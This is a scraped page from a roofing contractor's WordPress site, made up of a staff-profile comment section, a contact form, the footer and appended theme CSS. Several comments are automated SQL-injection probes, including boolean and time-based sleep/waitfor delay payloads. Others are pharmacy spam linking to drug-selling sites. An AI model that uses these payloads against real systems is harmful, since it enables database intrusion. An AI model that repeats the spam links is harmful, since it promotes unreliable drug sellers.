                    <cite><b class="fn">tkJPREPg</b> </cite><a class="comment-time" href="https://a1roofingcorp.com/roofer/team/darrell/#comment-18"><time datetime="2023-12-14T15:01:48+00:00">December 14, 2023</time></a>                </header><!-- .comment-meta -->

                
                <div class="comment-content entry-content">
                    <p>-1 OR 3+561-561-1=0+0+0+1</p>
                                    </div><!-- .comment-content -->

            </div><!--/comment-wrapper-->

        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-19">
        <article id="comment-19" class="comment clearfix">

            
            <div class="comment-wrapper">

                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">tkJPREPg</b> </cite><a class="comment-time" href="https://a1roofingcorp.com/roofer/team/darrell/#comment-19"><time datetime="2023-12-14T15:02:04+00:00">December 14, 2023</time></a>                </header><!-- .comment-meta -->

                
                <div class="comment-content entry-content">
                    <p>0&#8217;XOR(if(now()=sysdate(),sleep(15),0))XOR&#8217;Z</p>
                                    </div><!-- .comment-content -->

            </div><!--/comment-wrapper-->

        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-20">
        <article id="comment-20" class="comment clearfix">

            
            <div class="comment-wrapper">

                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">tkJPREPg</b> </cite><a class="comment-time" href="https://a1roofingcorp.com/roofer/team/darrell/#comment-20"><time datetime="2023-12-14T15:02:21+00:00">December 14, 2023</time></a>                </header><!-- .comment-meta -->

                
                <div class="comment-content entry-content">
                    <p>1 waitfor delay &#8216;0:0:15&#8217; &#8212;</p>
                                    </div><!-- .comment-content -->

            </div><!--/comment-wrapper-->

        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-20067">
        <article id="comment-20067" class="comment clearfix">

            
            <div class="comment-wrapper">

                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">JaiLync</b> </cite><a class="comment-time" href="https://a1roofingcorp.com/roofer/team/darrell/#comment-20067"><time datetime="2024-11-11T11:37:06+00:00">November 11, 2024</time></a>                </header><!-- .comment-meta -->

                
                <div class="comment-content entry-content">
                    <p>3 ml every three days and hoping that works <a href="https://fastpriligy.top/" / rel="nofollow ugc">cheap priligy</a> Purines and their nucleoside analogues are another important class of drugs that are used in the treatment of cancer</p>
                                    </div><!-- .comment-content -->

            </div><!--/comment-wrapper-->

        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-21398">
        <article id="comment-21398" class="comment clearfix">

            
            <div class="comment-wrapper">

                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">JaiLync</b> </cite><a class="comment-time" href="https://a1roofingcorp.com/roofer/team/darrell/#comment-21398"><time datetime="2024-11-19T23:40:43+00:00">November 19, 2024</time></a>                </header><!-- .comment-meta -->

                
                <div class="comment-content entry-content">
                    <p>Furosemide and citric acid DSC scans a, FT IR spectra b and NIR spectra c for the mixture stressed with high temperature humidity T RH and the untreated mixture standard against pure furosemide <a href="https://fastpriligy.top/" / rel="nofollow ugc">priligy walgreens</a></p>
                                    </div><!-- .comment-content -->

            </div><!--/comment-wrapper-->

        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-22773">
        <article id="comment-22773" class="comment clearfix">

            
            <div class="comment-wrapper">

                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn"><a href="http://www.engjournals.org" class="url" rel="ugc external nofollow">engjournals</a></b> </cite><a class="comment-time" href="https://a1roofingcorp.com/roofer/team/darrell/#comment-22773"><time datetime="2024-11-27T11:55:31+00:00">November 27, 2024</time></a>                </header><!-- .comment-meta -->

                
                <div class="comment-content entry-content">
                    <p>Thank you for information.<a href="http://www.engjournals.org" rel="nofollow ugc">engjournals</a></p>
                                    </div><!-- .comment-content -->

            </div><!--/comment-wrapper-->

        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-26020">
        <article id="comment-26020" class="comment clearfix">

            
            <div class="comment-wrapper">

                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">JinDEX</b> </cite><a class="comment-time" href="https://a1roofingcorp.com/roofer/team/darrell/#comment-26020"><time datetime="2024-12-18T05:25:44+00:00">December 18, 2024</time></a>                </header><!-- .comment-meta -->

                
                <div class="comment-content entry-content">
                    <p>Поиск в <a href="https://google.ru/" / rel="nofollow ugc">гугле</a></p>
                                    </div><!-- .comment-content -->

            </div><!--/comment-wrapper-->

        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-30099">
        <article id="comment-30099" class="comment clearfix">

            
            <div class="comment-wrapper">

                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">buy propecia tablets uk</b> </cite><a class="comment-time" href="https://a1roofingcorp.com/roofer/team/darrell/#comment-30099"><time datetime="2025-01-18T03:24:45+00:00">January 18, 2025</time></a>                </header><!-- .comment-meta -->

                
                <div class="comment-content entry-content">
                    <p><a href="https://propecia2buy.top/" / rel="nofollow ugc">finasteride hairline</a> 4, 6 Diamidino 2 phenylindole Vector Labs, Burlingame, CA was used to visualize myonuclei</p>
                                    </div><!-- .comment-content -->

            </div><!--/comment-wrapper-->

        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://a1roofingcorp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name</label> <input placeholder="Enter your name" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input placeholder="Enter your email address" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Write Comments" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='228' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->					</div>							</div>			</div></div><div class="col-sm-4 news-sidebar">					<div class="sidebar-area default_widgets">						<aside id="text-3" class="widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f944-p228-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/roofer/team/darrell/#wpcf7-f944-p228-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="944" />
<input type="hidden" name="_wpcf7_version" value="5.9.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f944-p228-o1" />
<input type="hidden" name="_wpcf7_container_post" value="228" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row m0 request-service-form sals-theme" id="contactForm">
	<div class="form-header">
		<h2 class="this-title">Get Free Proposal
		</h2>
		<h3>We Call You Back
		</h3>
	</div>
	<div class="form-body">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Telephone" value="" type="tel" name="your-tel" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary" type="submit" value="Submit Form" /><br />
<span id="wpcf7-696dc44e02f48-wrapper" class="wpcf7-form-control-wrap email-check-wrap" style="display:none !important; visibility:hidden !important;"><input type="hidden" name="email-check-time-start" value="1768801358"><input type="hidden" name="email-check-time-check" value="4"><label for="wpcf7-696dc44e02f48-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-696dc44e02f48-field"  class="wpcf7-form-control wpcf7-text" type="text" name="email-check" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
		</p>
	</div>
	<div class="row input-set">
		<h5 class="input-set-label">SMS Consent
		</h5>
		<p><span class="wpcf7-form-control-wrap" data-name="service_type"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="service_type[]" value="Consent to SMS Messages" /><span class="wpcf7-list-item-label">Consent to SMS Messages</span></span></span></span>
		</p>
		<h5 class="input-set-label">By checking this box, you agree to receive text messages from A-1 All American Roofing related to appointments, appointment reminders, and setting schedules at the phone number provided above. You may reply STOP to opt-out at any time. Reply HELP for assistance. Messages and data rates may apply. Message frequency will vary.<br />
			<h5 class="input-set-label"><br />
Learn more on our <a href="https://a1roofingcorp.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> page and <a href="https://a1roofingcorp.com/sms-terms-and-conditions/" target="_blank" rel="noopener">Terms & Conditions</a> page.
			</h5>
		</h5>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get"  class="search-form search-form-sidebar header-searchform input-group" action="https://a1roofingcorp.com/">
	<div class="input-group">
		<input type="search" value="" name="s"  class="form-control" placeholder="Enter Search Keywords">
		<span class="input-group-addon">
			<button type="submit"><i class="icon icon-Search"></i></button>
		</span>
	</div>
</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widget-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://a1roofingcorp.com/roofer/roof-maintenance-tips-for-southern-california-homes/">Roof Maintenance Tips For Southern California Homes</a>
									</li>
											<li>
					<a href="https://a1roofingcorp.com/roofer/tips-for-hiring-a-roofer/">Tips For Hiring a California Roofing Contractor</a>
									</li>
											<li>
					<a href="https://a1roofingcorp.com/roofer/benefits-of-going-green-on-your-roof/">Benefits of Going Green on Your Roof</a>
									</li>
					</ul>

		</aside>					</div>				</div></div>	</div></div> <!-- #post-## --></div>	</div> <!--.container-->
	</div> <!--#main-->
	</div>
</div>	<!--.content_wrapper-->
<div class="row footer-contacts">
	<div class="container">
		<div class="row">
			<div class="col-md-4 footer-contact">
										<div class="media">
							<div class="media-left">
								<i class="fa "></i>
							</div>
							<div class="media-body">
								<strong></strong>
														</div>						
						</div>
					
			</div>
			<div class="col-md-4 footer-contact">
										<div class="media">
							<div class="media-left">
								<i class="fa fa fa-envelope"></i>
							</div>						
							<div class="media-body">
								<strong>EMAIL US:</strong>
								<a href="mailto:info@a1roofingcorp.com" class="email_link">info@a1roofingcorp.com</a>
							</div>						
						</div>
							</div>
			<div class="col-md-4 footer-contact">
										<div class="media">
							<div class="media-left">
								<i class="fa fa fa-phone"></i>
							</div>	
							<div class="media-body">
								<strong>CALL US:</strong>
								<a href="tel:(310) 320-0224" class="phone_link">(310) 320-0224</a>
							</div>						
						</div>
							</div>
		</div>
	</div>
</div><footer id="footer" class="footer">
					<div class="widgets_row">
					<div class="container">
						<div class="footer_widgets">
							<div class="row">
																	<div class="widgets_width col-lg-3 col-md-3  		col-sm-6 col-xs-12 footer-1 widget-footer">
										<div id="tmc_info-1" class="widget widget_tmc_info">	<h4 class="widget-title">About Us </h4>
	<div class="footer_text">
		<p>We service the entire South Bay, Los Angeles &amp; Long Beach. We always have competitive rates, fast &amp; friendly service and professional workmanship that can be hard to find these days.</p>
	</div> 
				<div class="socials">
				<ul>
								<li>
				<a href="https://www.facebook.com/295138560348293" target="_blank" class="social-facebook">
				<i class="fa fa-facebook"></i>
				</a>
				</li>
								<li>
				<a href="https://www.linkedin.com/company/a-1-all-american-roofing-co" target="_blank" class="social-linkedin">
				<i class="fa fa-linkedin"></i>
				</a>
				</li>
								<li>
				<a href="https://www.instagram.com/a1roofingcorp/" target="_blank" class="social-instagram">
				<i class="fa fa-instagram"></i>
				</a>
				</li>
								<li>
				<a href="https://www.yelp.com/biz/a-1-all-american-roofing-co-inc-carson-2" target="_blank" class="social-yelp">
				<i class="fa fa-yelp"></i>
				</a>
				</li>
								<li>
				<a href="https://www.youtube.com/@A1AllAmericanRoofing" target="_blank" class="social-youtube">
				<i class="fa fa-youtube"></i>
				</a>
				</li>
								</ul>
			</div>	
		</div>									</div>
						  									<div class="widgets_width col-lg-3 col-md-3  		col-sm-6 col-xs-12 footer-2 widget-footer">
										<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">QUICK LINKS</h4><div class="menu-footer_2-container"><ul id="menu-footer_2" class="menu"><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://a1roofingcorp.com/contact-roofer/">Contact Us</a></li>
<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://a1roofingcorp.com/about-los-angeles-roofing/">About Us</a></li>
<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1365"><a href="https://a1roofingcorp.com/resources/">Resources</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://a1roofingcorp.com/clients-one/">Testimonials</a></li>
</ul></div></div>									</div>
						  									<div class="widgets_width col-lg-3 col-md-3  		col-sm-6 col-xs-12 footer-3 widget-footer">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">SERVICES</h4><div class="menu-footer_3-container"><ul id="menu-footer_3" class="menu"><li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1368"><a href="https://a1roofingcorp.com/roofer/services/residential-roofer-los-angeles/">Residential</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1662"><a href="https://a1roofingcorp.com/roofer/services/commercial-roofing/">Commercial</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1737"><a href="https://a1roofingcorp.com/roofer/services/industrial-roofing/">Industrial</a></li>
<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://a1roofingcorp.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>									</div>
						  									<div class="widgets_width col-lg-3 col-md-3  		col-sm-6 col-xs-12 footer-4 widget-footer">
																			</div>
						  							</div>
						</div>
											</div>
				</div>
				<div class="footer-bottom">
				<div class="copyright_row">
					<div class="container">
						<div class="copyright_row_wr copyright-row">
							<div class="copyright">
								22029 S. Figueroa St., Carson, CA 90745 - (310) 320-0224															</div>
														<div class="credit-texts">
																		 
										<a href="">
											Digital Marketing Agency Los Angeles										</a>
														</div>
													</div>
					</div>
				</div>
			</div>
  </footer>
</div> <!--#wrapper-->
				<div id="btt">
					<i class="fa fa-angle-double-up"></i>
				</div>
	  <script>var pAuth = 'CF373337-80EA-41F2-B326-80A91BF3BA55';</script>
<script type='text/javascript' src='https://libs.sfs.io/public/lead-script-sf-wdoc-cf7.js?v=08.17.20'></script>

<script id="xapp-js" src="https://widget.xapp.ai/xapp-chat-widget.js?key=cdba56d9-b5b3-4cc4-85c1-44a135321e1d"></script><script type="text/javascript" src="https://a1roofingcorp.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/a1roofingcorp.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://a1roofingcorp.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/a1roofingcorp.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://a1roofingcorp.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://a1roofingcorp.com/wp-content/themes/plumbing/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://a1roofingcorp.com/wp-content/themes/plumbing/assets/js/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://a1roofingcorp.com/wp-content/themes/plumbing/assets/js/jquery.event.move.js" id="jquery.event-js"></script>
<script type="text/javascript" src="https://a1roofingcorp.com/wp-content/themes/plumbing/assets/js/jquery.twentytwenty.js" id="jquery.twenty-js"></script>
<script type="text/javascript" src="https://a1roofingcorp.com/wp-content/themes/plumbing/assets/js/jquery.mixitup.min.js" id="jquery.mixitup-js"></script>
<script type="text/javascript" src="https://a1roofingcorp.com/wp-content/themes/plumbing/assets/js/libs.js" id="libs-js"></script>
<script type="text/javascript" src="https://a1roofingcorp.com/wp-content/themes/plumbing/assets/js/jquery.fancybox.pack.js" id="jquery.fancybox.pack-js"></script>
<script type="text/javascript" src="https://a1roofingcorp.com/wp-content/themes/plumbing/assets/js/imagelightbox.min.js" id="lightbox.min-js"></script>
<script type="text/javascript" src="https://a1roofingcorp.com/wp-content/themes/plumbing/assets/js/custom.js" id="plumbing-custom-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_Yi7rd1HKxv4iRCysJdSNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768801363844');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a1roofingcorp.com/wp-content/themes/plumbing/style.css?ver=6.5.7
body_size: 226
content:
/*!
Theme Name: Plumbing
Theme URI: http://demos.pixelatethemes.com/plumbingwplst
Author: DesignArc
Author URI: https://themeforest.net/user/designarc
Description: Plumbing - A WordPress theme.
Version: 2.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: plumbing
Tags:two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
*/

html {
	font-size: 100%;}
body {
  color: #333; }
body.error404 {
    background-size: cover !important; }
body.error404 #main {
    background-color: transparent; }
body.error404 .content_wrapper {
    background: none; }
 
#main {
  position: relative;
  z-index: 10; }

#wrapper {
  position: relative;
  overflow: hidden; }
  


--- FILE ---
content_type: text/css
request_url: https://a1roofingcorp.com/wp-content/themes/sals_child-theme/style.css?ver=1.0.0
body_size: -80
content:
/*
Theme Name: Sals Plumbing Child Theme
Theme URI: http://www.designarc.com
Description: Plumbing Child Theme
Author: DesignArc
Author URI: http://www.designarc.com
Template: plumbing
Version: 1.0.0
*/

--- FILE ---
content_type: text/css
request_url: https://a1roofingcorp.com/wp-content/themes/plumbing/assets/css/demo1/responsive.css?ver=1.0.0
body_size: 6858
content:
@media (max-width:1380px){}@media (max-width:1280px){}
@media (max-width:1186px){.touch_top{padding:0 0 0 2em;}
.service-tab-box .img-s-box .img-so-box img{width:23vw;}
.about-tab-box .single-tab-content .abot-img img:first-child{margin:0 0 0.2em;}
.single-service-page .image-box{display:none;}
.req-img{width:30vw;}
.thm-container,.ind-container{padding-left:15px;padding-right:15px;}
.service-content{padding:4em 0em 0em 2em;}
}@media (max-width:1170px){.special-links{max-width:275px!important;}
.brochure-btns{width:275px!important;}
.touch_top ul .item-phone{width:50%;}
.zero_padding.wpb_column.vc_column_container.vc_col-sm-4.vc_col-has-fill{width:100%!important;}
.zero_padding.wpb_column.vc_column_container.vc_col-sm-8.vc_col-has-fill{width:100%!important;}
.text-left-section{width:60% !important;}
.image-right-section{width:40% !important;}
}
@media (max-width:1000px){.special-links{max-width:240px!important;}
.brochure-btns{width:240px!important;}
}
@media (max-width:999px){.special-links{max-width:100%!important;}
.brochure-btns{width:100%!important;}
.touch_top ul .item-phone{width:95%;}
.padding-left-career{padding-left:0px!important;}
.full-length.wpb_column.vc_column_container.vc_col-sm-7{width:100%!important;}
.wel-ind-image, .wel-ind-r-txt, .wel-ind-r-img{display:none !important;}
.wel-bot{padding:0;}
.wpb_column.vc_column_container.vc_col-sm-5.vc_col-has-fill{width:100%;}.t-logo{text-align:center;}
.touch_top ul .item:last-child{border-right:0;}
.touch_top{float:none;display:inline-block;text-align:center;}
.touch_top ul .item-phone{width:auto;padding:0;}
.touch_top ul .item-ad{width:50%;padding:0 0 0 7%;}
.widget-search{float:none;}
.hidden1{display:none!important;}
.fncp-main{float:none;text-align:center;margin-top:0px;}
.right-box{margin-top:40px;}
.left-box{margin-top:40px;}
#mc4wp_form_widget-2{margin-left:50px;}
.faq-page-width{width:99% !important;}
}
@media (max-width:1024px){
.wpb_column.vc_column_container.vc_col-sm-5.vc_col-has-fill{width:100%;}
.media-body.body-ser{padding:0 0 0 0 !important;}
.top-two-right .touch_top{padding-left:0;padding-top:0.7em;}
.nav-holder{padding:0px;}
.nav-holder .nav-footer ul.nav > li:hover > ul.sub-menu{margin-top:0px;}
.main-menu-wrapper.stricky-fixed .free-qoute-button::before{right:auto;}
.search-form-sidebar{display:block;}
.touch_top{padding:0 0 0 0!important;}
.service-tab-box .img-s-box .img-so-box img{width:23vw;}
.about-tab-box .single-tab-content .abot-img img:first-child{margin:0 0 0.2em;}
.single-service-page .image-box{display:none;}
.req-img{width:30vw;}
.thm-container,.ind-container{padding-left:15px;padding-right:15px;}
.service-content{padding:4em 0em 0em 2em!important;}
.top-two-right .top-panel{width:100%;margin:20px 0px 0px;}
.touch_top ul .item-phone{width:40%;float:left;}
.top-two-right{text-align:center;margin:20px 0px 0px;}
.req-button{float:none;display:inline-block;}
.vc_tta-tabs-container{padding-left:0px;}
.vc_tta-panels-container{padding-right:0px;}}
@media (max-width:980px){.footer-1{width:100%;padding:0 15px!important;margin-right:0;}.footer-2{width:100%;margin-top:0px;padding:0 15px !important;}.footer-3{width:100%;padding:0 15px !important;}
.vc_col-sm-5{width:100%!important;}
.footer-1, .footer-2, .footer-3, .copyright_row_wr{padding:0 0px;}
}
@media (max-width:800px){.touch_top{padding:0 !important;}}
@media (max-width:768px){.col-md-8.col-sm-12.pull-right.post-page{width:100%;}
.media-left, .media > .pull-left{}
#mc4wp_form_widget-2{margin-left:0px;}
.service-tab-box .img-s-box{margin:1em 0 0;}
.service-tab-box .img-s-box .img-so-box img{width:auto;}
.right-ser{padding:1em 0 0;}
.widget-links{padding-bottom:2em;}
.widget-search{float:none;}
.service-info a h4{font-size:1.1em;}
.wel-ind-image{padding-top:1.5em;}
.wel-ind-pad .m0{margin-left:-15px;}
.req-img{display:none;}
.right p{margin-top:3px;}
.top-two-right{text-align:center;margin:20px 0px 0px;}
.top-two-right .top-panel{width:100%;margin:20px 0px 0px;}
.touch_top ul .item-phone{width:40%;}
.req-button{float:none;display:inline-block;}
.vc_tta-tabs-container{padding-left:0px;}
.vc_tta-panels-container{padding-right:0px;}
}
@media (max-width:767px){.wel-ind-r-txt{margin:5% 18% 0!important;}
.row_full_center_content{margin-left:0px!important;margin-right:0px!important;}
.widget-t-search{padding:8px 24px;}
.req-button{display:block;float:none;margin-left:0;margin-top:1em;text-align:center;}
.top-two-right .top-panel{width:100%;}
.about-us-widget, .widget-links, .widget-contact, .get-in-touch{min-height:auto !important;max-width:320px;float:left;}
.get-in-touch ul{width:269px;}
.fo-txt{width:100%;display:block;text-align:center;}
.service-info{max-width:370px;margin:0 auto;}
.service-promo{padding:27px;}
.lat-news-outer .lat-new-cont{padding:8px 2em;;}
.widget-area .widget ul li{clear:both;}
.footer-column.widget-area{padding:12px 0;}
.nau-head{width:22em;}
.top-two-right .top-panel{width:42%;margin:5px 0px 0px;}
.projects-style .our-pro-slider{float:none;margin:0 auto;max-width:410px;width:100%!important;}
}
@media only screen and (min-width:990px) and (max-width:1169px){.comment-form-email{width:47%!important;}
.comment-form-author{width:47%;}
}
@media only screen and (min-width:331px) and (max-width:384px){.error-404 h1{font-size:160px;}
.footer-bottom .fo-txt p{text-align:center !important;line-height:25px;}
.pull-right{float:none!important;}
}
@media (max-width:660px){blockquote{padding:15px !important;}
.comment-form-email{margin:0!important;width:100%!important;margin-bottom:10px!important;}
.comment-form-author{width:100%;margin-bottom:10px!important;}
.nav-holder{width:14%;}.wel-band-bg{display:none;background-size:100% 100%;text-align:center;}
.wel-band .right{text-align:center;display:inline-block;}
.wel-band-bg p{padding:0 1em 0.3em;}
.touch_top{padding:0;}
.widget-search{padding:0 15px;width:100%;}
.wel-ind-pad{padding-top:2.7em;}
.sectpad{padding-top:2.7em;padding-bottom:2.7em;}
.sectpad-ser{padding-top:2.7em;padding-bottom:0;}
.t-logo .row{text-align:left;margin-left:15px;}
.about-tab-box .single-tab-content .abot-img img:first-child{margin:0 0 0.2em;}
.wel-bot,.wel-right, .about-tab-box .single-tab-content .abot-img, .right-ser{display:none!important;}
.top-two-right .top-panel{display:none;}
.widget-t-search{padding:8px 24px;}
.service-content{padding:0 15px;}
.owl-carousel .owl-item img{width:auto;}
.sec-padding{padding:3em 0;}
.widget-links{margin-bottom:10px;}
.about-tab-box .tab-title-box{margin-bottom:10px;}
.features-section .features-area .features .features-content{padding:40px 15px 20px;}
.features-section .features-area .features p{margin-bottom:20px;}
.team-area .our-team{margin-top:0;}
.team-pad{padding-bottom:2em;}
.testimonial-p .media-body h6{text-align:left;}
.sectpad-t{padding-top:2.7em;}
.single-blog-post .meta-info .content-box .post-links li{display:block;line-height:2em;}
.touch .touch_bg .touch_middle{padding-top:20px;}
.thm-banner-wrapper .caption-p{display:none;}
.thm-banner-wrapper .thm-btn.inverse,.thm-banner-wrapper .thm-btn{display:none;}
.byline{width:90%;float:left;}
.posted-on{width:90%;float:left;}
.comments-link{width:90%;float:left;}
}
@media (max-width:600px){.widget-links, .widget-contact, .get-in-touch{min-height:auto !important;max-width:232px;float:left;}
.get-in-touch ul{width:308px;}
.about-us-widget, .widget-links, .widget-contact, .get-in-touch{min-height:auto !important;max-width:289px;float:left;}.widget-contact h4, .get-in-touch h4, .widget-links h4{margin-top:20px;}.widget-links{margin-bottom:0px;}.widget-links{padding-bottom:0;}}
@media (max-width:459px){.carousel-prev, .carousel-next{top:-34px;}
}
@media (max-width:414px){.widget-posts-list .content{padding-left:19px!important;width:150px!important;}
p{}
.main-menu-wrapper .free-qoute-button a{font-size:16px;padding:25px 15px 18px 15px;}
.wel-ind-r-img{float:left;position:static;}
.service-content .media-left{padding-right:0.5em;}
.service-content ul .item .media .media-body{padding:0 3em 0 0;}
.testimonial-sec{padding:2em 0;}
.lat-news-outer .lat-img-box{display:block;width:auto;}
.lat-news-outer .lat-img-box .latest-info-date{display:block;margin:0;padding:0;margin-left:auto;margin-right:auto;}
.lat-news-outer .lat-img-box .latest-info-date h3{padding:0;}
.lat-news-outer .lat-new-cont{padding:0 15px 10px;}
.latest .latest-news-text{padding:0 15px 10px;}
.about-tab .row{margin-left:0;margin-right:0;}
.about-tab{padding:0;}
.service-tab-box ul.c-brochure li a{font-size:0.76em;}
.widget-search-blog{}
}
@media (max-width:1100px){.widget-t-search{padding:8px 12px;}
.main-menu-wrapper .thm-container,.ind-container{padding:0 !important;}
.nav-holder .nav-header{display:block;}
.nav-holder .nav-footer{display:none;overflow:hidden;overflow-y:visible;position:relative;z-index:9999;}
.nav-holder > .nav-footer ul > li{float:none;padding:0px !important;padding-bottom:0;display:block !important;}
.nav-holder .nav-footer ul.nav > li > a{padding:15px 26px;}
.nav-holder > .nav-footer{position:absolute;top:100%;left:0;width:100vw;background:#000000 none repeat scroll 0 0}
.nav-holder > .nav-footer ul > li > .sub-menu{position:relative !important;opacity:1 !important;visibility:visible !important;top:auto !important;left:auto !important;padding-left:20px;padding-right:20px;padding-bottom:20px;width:100%;display:none;transition:none !important;}
.nav-holder > .nav-footer ul > li > ul.sub-menu , .nav-holder > .nav-footer ul > li > ul.sub-menu > li > .sub-menu{padding-top:0px;padding-left:0px;padding-bottom:0px;display:none;transition:none;padding-right:00px;width:100% !important;}
.nav-footer ul.nav{padding-bottom:5px;}
.nav-footer ul.nav > li > a{border:1px dashed rgba(255, 255, 255, 0.4) !important;color:#C8C8DA;display:block;font-family:"Roboto Slab",sans-serif;font-size:15px;font-weight:bold;line-height:29px;padding:10px 25px;text-transform:uppercase;}
